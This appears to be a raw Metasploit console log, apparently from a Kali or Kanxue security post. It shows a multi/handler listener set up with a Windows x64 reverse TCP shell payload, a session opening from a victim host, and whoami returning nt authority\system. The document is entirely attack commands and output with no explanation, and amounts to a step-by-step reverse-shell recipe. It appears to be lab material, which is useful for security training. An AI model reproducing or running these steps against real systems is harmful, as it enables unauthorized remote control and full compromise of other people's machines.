 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.140.175
LHOST => 192.168.140.175
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.140.175:4444
[*] Sending stage (336 bytes) to 192.168.140.222
[*] Command shell session 1 opened (192.168.140.175:4444 -> 192.168.140.222:49756) at 2021-09-27 16:20:34 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows 192.168.140.175:4444 -> 192.168.140.222:49756 (192.168.140.222)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
C:\Windows\system32>whoami
whoami
nt authority\system
KALI
BY OFFENSIVE SECURITY
看雪